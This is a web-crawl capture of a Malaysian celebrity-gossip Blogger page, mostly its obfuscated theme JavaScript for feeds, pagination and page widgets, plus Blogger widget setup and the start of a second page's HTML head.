_vYrE=_vCtB.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[225]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[226]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[227];}_vZkP+=_S8x15_[228]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[229];}else{_vZkP+=_S8x15_[230];}_vZkP+=_S8x15_[231];_vZkP+=_S8x15_[232]+_vYrE.link+_S8x15_[233]+thumbnail+_S8x15_[234];var _vCeH=_S8x15_[235]+_vYrE.reply_to+_S8x15_[236]+_vYrE.reply_number+_S8x15_[237]+_vYrE.link+_S8x15_[238]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[239];_vZkP+=_S8x15_[240]+_vCeH+_S8x15_[241];_vZkP+=_S8x15_[242]+_vYrE.link+_S8x15_[243]+_vYrE.title+_S8x15_[244];_vZkP+=_S8x15_[245]+_vCeH+_S8x15_[246];_vZkP+=_S8x15_[247]+_vYrE.summary+_S8x15_[248];_vZkP+=_S8x15_[249]+_vCeH+_S8x15_[250];_vZkP+=_S8x15_[251];}$(_S8x15_[252]).html(_vZkP+_S8x15_[253]);$(_S8x15_[254]).addClass(_S8x15_[255]);_fVsP();},_S8x15_[256]);});$(_S8x15_[257]).each(function(){var _vXwG=$(this).attr(_S8x15_[258]);if(isNaN(_vXwG)){_vXwG=_S8x15_[259];}$.get(_S8x15_[260]+_vXwG,function(json){var _vUpS=_fEcC(json);var _vZkP=_S8x15_[261];for(var _vIfP=0;_vIfP<_vUpS.entry.length;_vIfP++){var _vYrE=_vUpS.entry[_vIfP];thumbnail=_vYrE.author.avatar;if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[262];}_vZkP+=_S8x15_[263]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[264];}else{_vZkP+=_S8x15_[265];}_vZkP+=_S8x15_[266];var _vCeH=_S8x15_[267]+_vYrE.link+_S8x15_[268]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[269];_vZkP+=_S8x15_[270]+_vYrE.reply_to+_S8x15_[271]+thumbnail+_S8x15_[272];_vZkP+=_S8x15_[273]+_vCeH+_S8x15_[274];_vZkP+=_S8x15_[275]+_vYrE.reply_to+_S8x15_[276]+_vYrE.author.name+_S8x15_[277];_vZkP+=_S8x15_[278]+_vCeH+_S8x15_[279];_vZkP+=_S8x15_[280]+_vYrE.summary+_S8x15_[281];_vZkP+=_S8x15_[282]+_vCeH+_S8x15_[283];_vZkP+=_S8x15_[284];}$(_S8x15_[285]).html(_vZkP+_S8x15_[286]);$(_S8x15_[287]).addClass(_S8x15_[288]);_fVsP();},_S8x15_[289]);});$(_S8x15_[290]).each(function(){var _vQuE=$(this).attr(_S8x15_[291]);if(isNaN(_vQuE)){_vQuE=_S8x15_[292];}$.get(_S8x15_[293],function(json){var _vPeT=_fEcC(json);var _vBhO=Math.floor((Math.random()*_vPeT.total_entry)+1);if(_vBhO+_vQuE>_vPeT.total_entry){_vBhO=_vPeT.total_entry-_vQuE+1;}if(_vBhO<1){_vBhO=1;}$.get(_S8x15_[294]+_vQuE+_S8x15_[295]+_vBhO,function(json){var _vVdJ=_fEcC(json);var _vZkP=_S8x15_[296];for(var _vIfP=0;_vIfP<_vVdJ.entry.length;_vIfP++){var _vYrE=_vVdJ.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[297]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[298]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[299];}_vZkP+=_S8x15_[300]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[301];}else{_vZkP+=_S8x15_[302];}_vZkP+=_S8x15_[303];_vZkP+=_S8x15_[304]+_vYrE.link+_S8x15_[305]+thumbnail+_S8x15_[306];var _vCeH=_S8x15_[307]+_vYrE.reply_to+_S8x15_[308]+_vYrE.reply_number+_S8x15_[309]+_vYrE.link+_S8x15_[310]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[311];_vZkP+=_S8x15_[312]+_vCeH+_S8x15_[313];_vZkP+=_S8x15_[314]+_vYrE.link+_S8x15_[315]+_vYrE.title+_S8x15_[316];_vZkP+=_S8x15_[317]+_vCeH+_S8x15_[318];_vZkP+=_S8x15_[319]+_vYrE.summary+_S8x15_[320];_vZkP+=_S8x15_[321]+_vCeH+_S8x15_[322];_vZkP+=_S8x15_[323];}$(_S8x15_[324]).html(_vZkP+_S8x15_[325]);$(_S8x15_[326]).addClass(_S8x15_[327]);_fVsP();},_S8x15_[328]);},_S8x15_[329]);});function _fWqM(){_fVsP();$(_S8x15_[330]).wrap(_S8x15_[331]);$(_S8x15_[332]).wrapInner(_S8x15_[333]);$(_S8x15_[334]).liScroll({travelocity:0.15});$(_S8x15_[335]).wrap(_S8x15_[336]);$(_S8x15_[337]).wrapInner(_S8x15_[338]);$(_S8x15_[339]).unslider({speed:SLIDER_SPEED,delay:SLIDER_DELAY,keys:SLIDER_KEYS,dots:SLIDER_DOTS,fluid:SLIDER_FLUID});}$(_S8x15_[340]).wrapInner(_S8x15_[341]);$(_S8x15_[342]).each(function(){var _vZkP=$(this).html();_vZkP=_S8x15_[343]+_vZkP+_S8x15_[344];$(_S8x15_[345]).replaceWith(_vZkP);});var _vRzK=_S8x15_[346];var _vHjT=0;$(_S8x15_[347]).each(function(){var _vKeD=$(this).find(_S8x15_[348]).text();if(_vKeD){if(_vRzK==_S8x15_[349]){_vRzK+=_S8x15_[350]+_vHjT+_S8x15_[351]+_vKeD+_S8x15_[352];$(this).addClass(_S8x15_[353]);}else{_vRzK+=_S8x15_[354]+_vHjT+_S8x15_[355]+_vKeD+_S8x15_[356];}$(this).addClass(_S8x15_[357]+_vHjT);_vHjT++;}});_vRzK=_S8x15_[358]+_vRzK+_S8x15_[359];$(_S8x15_[360]).prepend(_vRzK);$(_S8x15_[361]).click(function(){var _vHjT=$(this).attr(_S8x15_[362]);$(_S8x15_[363]).removeClass(_S8x15_[364]);$(_S8x15_[365]).removeClass(_S8x15_[366]);$(this).addClass(_S8x15_[367]);$(_S8x15_[368]+_vHjT).addClass(_S8x15_[369]);});$(_S8x15_[370]).each(function(){var _vHeR=$(this).text();_vHeR=_vHeR.replace(_S8x15_[371],_S8x15_[372]);_vHeR=_vHeR.replace(_S8x15_[373],_S8x15_[374]);$(this).text(_vHeR);});var _vGtN=_fReH(_S8x15_[375]);if(_vGtN!=_S8x15_[376]&&_vGtN!=null){$(_S8x15_[377]).css(_S8x15_[378],_vGtN+_S8x15_[379])}$(_S8x15_[380]).click(function(){var _vPkR=$(_S8x15_[381]).css(_S8x15_[382]);_vPkR=_vPkR.replace(_S8x15_[383],_S8x15_[384]);var _vSwF=$(this).attr(_S8x15_[385]);var _vDnZ=Number(_vPkR);if(_vSwF.indexOf(_S8x15_[386])!=-1){_vDnZ++;}else{_vDnZ-=1;}_fPjC(_S8x15_[387],_vDnZ);$(_S8x15_[388]).css(_S8x15_[389],_vDnZ+_S8x15_[390])});$(_S8x15_[391]).each(function(){var _vAaP=encodeURI($(this).text());var _vQyV=3;$.get(_S8x15_[392]+_vAaP+_S8x15_[393],function(json){var _vZwU=_fEcC(json);var _vSjE=_vZwU.total_entry;var _vNkQ=Math.floor(Math.random()*(_vSjE-_vQyV)+1);if(_vNkQ<1){_vNkQ=1;}$.get(_S8x15_[394]+_vAaP+_S8x15_[395]+(_vQyV+1)+_S8x15_[396]+_vNkQ+_S8x15_[397],function(json){var _vOkU=_fEcC(json);var _vZkP=_S8x15_[398];var _vLwI=$(_S8x15_[399]).text();var _vYkJ=0;for(var _vIfP=0;_vIfP<_vOkU.entry.length&&_vIfP<_vQyV;_vIfP++){var _vYrE=_vOkU.entry[_vIfP];if(_vYrE.id==_vLwI){_vQyV++;continue;}thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[400]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[401]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[402];}_vZkP+=_S8x15_[403]+_vYkJ;if(_vYkJ==0){_vZkP+=_S8x15_[404];}else{_vZkP+=_S8x15_[405];}_vZkP+=_S8x15_[406];_vZkP+=_S8x15_[407]+_vYrE.link+_S8x15_[408]+thumbnail+_S8x15_[409];var _vCeH=_S8x15_[410]+_vYrE.reply_to+_S8x15_[411]+_vYrE.reply_number+_S8x15_[412]+_vYrE.link+_S8x15_[413]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[414];_vZkP+=_S8x15_[415]+_vCeH+_S8x15_[416];_vZkP+=_S8x15_[417]+_vYrE.link+_S8x15_[418]+_vYrE.title+_S8x15_[419];_vZkP+=_S8x15_[420]+_vCeH+_S8x15_[421];_vZkP+=_S8x15_[422]+_vYrE.summary+_S8x15_[423];_vZkP+=_S8x15_[424]+_vCeH+_S8x15_[425];_vZkP+=_S8x15_[426];_vYkJ++;}$(_S8x15_[427]).html(_vZkP);$(_S8x15_[428]).removeClass(_S8x15_[429]);_fVsP();},_S8x15_[430]);},_S8x15_[431]);});var _vYhW=$(_S8x15_[432]).attr(_S8x15_[433]);var _vOzD=$(_S8x15_[434]).attr(_S8x15_[435]);var _vHcK=$(_S8x15_[436]).attr(_S8x15_[437]);var _vVgB=$(_S8x15_[438]).attr(_S8x15_[439]);var _vFiT=$(_S8x15_[440]).text();var _vZoC=$(_S8x15_[441]).text();var _vZdM=$(_S8x15_[442]).text();var _vBjQ=$(_S8x15_[443]).text();var _vFbY=window.location.href;var _vFlM=0;var _vGpW=false;if((typeof(_vYhW)!=_S8x15_[444])&&(typeof(_vOzD)!=_S8x15_[445])&&(typeof(_vHcK)!=_S8x15_[446])&&(typeof(_vVgB)!=_S8x15_[447])&&(typeof(_vFiT)!=_S8x15_[448])){_vGpW=true;}if(_vGpW){if(_vYhW.indexOf(_S8x15_[449])!=-1){_vFlM=parseInt(_fFiG(_vYhW,_S8x15_[450]));}if(_vOzD.indexOf(_S8x15_[451])!=-1){_vFlM=parseInt(_fFiG(_vOzD,_S8x15_[452]));}if(_vVgB.indexOf(_S8x15_[453])!=-1){_vFlM=parseInt(_fFiG(_vVgB,_S8x15_[454]));}var _vYpE=1;if(_vFbY.indexOf(_S8x15_[455])!=-1){_vYpE=parseInt(_fFiG(_vFbY,_S8x15_[456]));}var _vNyX=_vFlM;var _vPfQ=1;var _vBqX=_S8x15_[457];var _vRkB=_vYpE;var _vIgH=_vYpE;var _vPtN=_S8x15_[458];var _vTdK=_S8x15_[459];function _fPeN(xml){var _vKaM=-1;$(xml).find(_S8x15_[460]).each(function(){_vKaM=1;_vNyX=parseInt($(this).text());});if(_vKaM==-1){var _vShF=xml.getElementsByTagName(_S8x15_[461]);if(typeof(_vShF)!=_S8x15_[462]){_vNyX=parseInt($(_vShF).text());}}if(_vFlM==0){_vPfQ=1;}else{_vPfQ=Math.ceil(_vNyX/_vFlM);}_fZyV(_vYpE);}function _fZyV(_vWdJ){_vWdJ--;_vBqX=_S8x15_[463];for(var _vIfP=0;_vIfP<_vPfQ;_vIfP++){if((_vIfP<3)||(_vIfP>=_vPfQ-3)||(_vIfP>_vWdJ-3&&_vIfP<_vWdJ+3)){if(_vIfP==_vWdJ){_vBqX+=_S8x15_[464]+(_vWdJ+1)+_S8x15_[465];}else{_vBqX+=_S8x15_[466]+(_vIfP+1)+_S8x15_[467]+(_vIfP+1)+_S8x15_[468]+(_vIfP+1)+_S8x15_[469];}}else{if((_vIfP==_vWdJ-3)||(_vIfP==_vWdJ+3)){_vBqX+=_S8x15_[470];}}}_vBqX+=_S8x15_[471];$(_vTdK).html(_vBqX);}function _fYsA(xml){$(xml).find(_S8x15_[472]).each(function(){$(this).find(_S8x15_[473]).each(function(){var _vTgB=$(this).text();var _vWdJ=_vTgB.indexOf(_S8x15_[474]);_vTgB=_vTgB.substring(0,_vWdJ)+_vTgB.substring(_vWdJ+4);var _vSfF=_fEoQ(_vVgB,_S8x15_[475]);if(_vVgB==_vHcK){_vSfF+=_S8x15_[476];}_vTgB=_vTgB.replace(_S8x15_[477],_S8x15_[478]);_vSfF+=_S8x15_[479]+_vTgB;_vSfF+=_S8x15_[480]+_vFlM;_vSfF+=_S8x15_[481]+_vIgH;window.location.href=_vSfF;});});}function _fLoI(_vWdJ){_vIgH=_vWdJ;if(_vIgH==1){if(_vVgB.indexOf(_S8x15_[482])!=-1||_vVgB==_vHcK){window.location.href=_vHcK;}else{window.location.href=_fEoQ(_vVgB,_S8x15_[483]);}}else{var _vWdJ=(_vIgH-1)*_vFlM;if(_vVgB.indexOf(_S8x15_[484])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[485],url:_vHcK+_S8x15_[486]+_vWdJ+_S8x15_[487],dataType:_S8x15_[488],success:_fYsA});}else if(_vVgB.indexOf(_S8x15_[489])!=-1){$.ajax({_vCcG:_S8x15_[490],url:_vHcK+_S8x15_[491]+_vPtN+_S8x15_[492]+_vWdJ+_S8x15_[493],dataType:_S8x15_[494],success:_fYsA});}}}if(_vVgB.indexOf(_S8x15_[495])!=-1||_vVgB.indexOf(_S8x15_[496])!=-1){var _vZkP=_S8x15_[497];if(_vYhW!=_S8x15_[498]){_vZkP+=_S8x15_[499]+_vYhW+_S8x15_[500]+_vZoC+_S8x15_[501];}_vZkP+=_S8x15_[502]+_vHcK+_S8x15_[503]+_vBjQ+_S8x15_[504];if(_vOzD!=_S8x15_[505]){_vZkP+=_S8x15_[506]+_vOzD+_S8x15_[507]+_vZdM+_S8x15_[508];}$(_S8x15_[509]).html(_vZkP);}else if(_vVgB.indexOf(_S8x15_[510])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[511],url:_vHcK+_S8x15_[512],dataType:_S8x15_[513],success:_fPeN});}else if(_vVgB.indexOf(_S8x15_[514])!=-1){_vPtN=_fFiG(_vVgB,_S8x15_[515]);_vPtN=_fEoQ(_vPtN,_S8x15_[516]);$.ajax({_vCcG:_S8x15_[517],url:_vHcK+_S8x15_[518]+_vPtN+_S8x15_[519],dataType:_S8x15_[520],success:_fPeN});}else if(_vFiT==_S8x15_[521]){if(typeof(_vYhW)!=_S8x15_[522]){if(_vYhW!=_vVgB&&_vYhW!=_S8x15_[523]&&_vZoC!=_S8x15_[524]&&_vYhW){$.get(_vYhW,function(response){var _vKeD=_fFiG(response,_S8x15_[525]);_vKeD=_fEoQ(_vKeD,_S8x15_[526]);_vKeD=_fEoQ(_vKeD,_S8x15_[527]);$(_vTdK).addClass(_S8x15_[528]);$(_vTdK).html($(_vTdK).html()+_S8x15_[529]+_vZoC+_S8x15_[530]+_vYhW+_S8x15_[531]+_vKeD+_S8x15_[532]);});}}if(typeof(_vOzD)!=_S8x15_[533]){if(_vOzD!=_vVgB&&_vOzD!=_S8x15_[534]&&_vZdM!=_S8x15_[535]){$.get(_vOzD,function(response){var _vKeD=_fFiG(response,_S8x15_[536]);_vKeD=_fEoQ(_vKeD,_S8x15_[537]);_vKeD=_fEoQ(_vKeD,_S8x15_[538]);$(_vTdK).addClass(_S8x15_[539]);$(_vTdK).html($(_vTdK).html()+_S8x15_[540]+_vZdM+_S8x15_[541]+_vOzD+_S8x15_[542]+_vKeD+_S8x15_[543]);});}}}}var _vSpS=[];var _vZkP=_S8x15_[544];for(var _vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){_vSpS[_vIfP]=EMO_ICONS[_vIfP].replace(/^.*[\\\/]/,_S8x15_[545]);_vSpS[_vIfP]=_S8x15_[546]+_vSpS[_vIfP].split(_S8x15_[547])[0]+_S8x15_[548];_vZkP+=_S8x15_[549]+EMO_ICONS[_vIfP]+_S8x15_[550]+_vSpS[_vIfP]+_S8x15_[551];}$(_S8x15_[552]).html(_vZkP+_S8x15_[553]);$(_S8x15_[554]).each(function(){var _vZkP=$(this).html();for(_vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){b_re=new RegExp(_vSpS[_vIfP],_S8x15_[555]);re_b=_S8x15_[556]+EMO_ICONS[_vIfP]+_S8x15_[557];_vZkP=_vZkP.replace(b_re,re_b);}$(this).html(_vZkP);});var _vIbJ=false;$(_S8x15_[558]).click(function(){if(!_vIbJ){$(_S8x15_[559]).slideDown();_vIbJ=true;}else{$(_S8x15_[560]).slideUp();_vIbJ=false;}});if($(_S8x15_[561]).length){var _vCvD=_fReH(_S8x15_[562]);if(_vCvD!=_S8x15_[563]&&_vCvD!=null){if(_vCvD==_S8x15_[564]){$(_S8x15_[565]).css(_S8x15_[566],_S8x15_[567]);$(_S8x15_[568]).addClass(_S8x15_[569]);}else if(_vCvD==_S8x15_[570]){$(_S8x15_[571]).css(_S8x15_[572],_S8x15_[573]);$(_S8x15_[574]).addClass(_S8x15_[575]);}else{$(_S8x15_[576]).css(_S8x15_[577],_S8x15_[578]);$(_S8x15_[579]).addClass(_S8x15_[580]);}}else{$(_S8x15_[581]).first().css(_S8x15_[582],_S8x15_[583]);$(_S8x15_[584]).first().addClass(_S8x15_[585]);}$(_S8x15_[586]).click(function(){var _vSwF=$(this).attr(_S8x15_[587]);if(_vSwF.indexOf(_S8x15_[588])!=-1){return;}$(_S8x15_[589]).removeClass(_S8x15_[590]);$(this).addClass(_S8x15_[591]);$(_S8x15_[592]).css(_S8x15_[593],_S8x15_[594]);if(_vSwF.indexOf(_S8x15_[595])!=-1){$(_S8x15_[596]).slideDown(300);_fPjC(_S8x15_[597],_S8x15_[598]);}else if(_vSwF.indexOf(_S8x15_[599])!=-1){$(_S8x15_[600]).slideDown(300);_fPjC(_S8x15_[601],_S8x15_[602]);}else{$(_S8x15_[603]).slideDown(300);_fPjC(_S8x15_[604],_S8x15_[605]);}});}else{$(_S8x15_[606]).css(_S8x15_[607],_S8x15_[608]);}$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$(_S8x15_[609]).css(_S8x15_[610],_S8x15_[611]);}else{$(_S8x15_[612]).css(_S8x15_[613],_S8x15_[614]);}});$(_S8x15_[615]).click(function(){$(_S8x15_[616]).animate({scrollTop:0},600);return false;});});$(_S8x15_[617]).attr(_S8x15_[618],_S8x15_[619]);$(_S8x15_[620]).attr(_S8x15_[621],_S8x15_[622]);selectnav(_S8x15_[623]);selectnav(_S8x15_[624]);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5WtznmLPmJoy4K-r4bsf205pS_QQ:1769129245237';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d360916010982735376','//www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html','360916010982735376');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '360916010982735376', 'title': 'SIAKAPKELI', 'url': 'https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html', 'canonicalUrl': 'https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html', 'homepageUrl': 'https://www.siakapkeli.me/', 'searchUrl': 'https://www.siakapkeli.me/search', 'canonicalHomepageUrl': 'https://www.siakapkeli.me/', 'blogspotFaviconUrl': 'https://www.siakapkeli.me/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-XTW5CCQH21', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SIAKAPKELI - RSS\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/360916010982735376/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/990079458030414694/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4742541693821454', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '990079458030414694', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8HHmJb8wLCoUUeNjNUp9hqM-_0HOHqCQjifhhM5mzJaHy17y6lUdRvwuL5ZcqMGlf1n2mNQf02p_C0K3adTzj-3L8H2s3otDbn9BkOHxSA8hkRvxOTDLon8tYhFd_Wobxlb__PGKQxsQvOjDhOC1hsE80piDClkp3xKFAko_w9d4TUjmSl1yHRKwGnfM/s72-c/Screenshot-2023-08-02-at-9.22.05-PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8HHmJb8wLCoUUeNjNUp9hqM-_0HOHqCQjifhhM5mzJaHy17y6lUdRvwuL5ZcqMGlf1n2mNQf02p_C0K3adTzj-3L8H2s3otDbn9BkOHxSA8hkRvxOTDLon8tYhFd_Wobxlb__PGKQxsQvOjDhOC1hsE80piDClkp3xKFAko_w9d4TUjmSl1yHRKwGnfM/s16000/Screenshot-2023-08-02-at-9.22.05-PM.png', 'pageName': 'Apa DAH JADI ! Ira Kazar Kantoi DELETE Gambar Syamsul Yusof', 'pageTitle': 'SIAKAPKELI: Apa DAH JADI ! Ira Kazar Kantoi DELETE Gambar Syamsul Yusof'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Apa DAH JADI ! Ira Kazar Kantoi DELETE Gambar Syamsul Yusof', 'description': '\xa0 Tidak dinafikan ramai netizen ternanti-nantikan untuk melihat kelibat Ira Kazar dan suaminya, Syamsul Yusof di media sosial. Memetik Haria...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8HHmJb8wLCoUUeNjNUp9hqM-_0HOHqCQjifhhM5mzJaHy17y6lUdRvwuL5ZcqMGlf1n2mNQf02p_C0K3adTzj-3L8H2s3otDbn9BkOHxSA8hkRvxOTDLon8tYhFd_Wobxlb__PGKQxsQvOjDhOC1hsE80piDClkp3xKFAko_w9d4TUjmSl1yHRKwGnfM/s16000/Screenshot-2023-08-02-at-9.22.05-PM.png', 'url': 'https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 990079458030414694}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'brand', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'main-menu-label', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'main-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.siakapkeli.me/', 'title': 'HOME'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main-menu', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sub-menu-label', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sub-menu', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'home-layout-label', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-layout', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'home-layout', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'home-layout', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'home-layout', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'content', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'follow-us', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'navbar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html
body_size: 38441
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='dmbpzupchjy4ltg1q' name='dailymotion-domain-verification'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<meta content='width=device-width,initial-xcale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.siakapkeli.me/favicon.ico' rel='icon' type='image/x-icon'/>
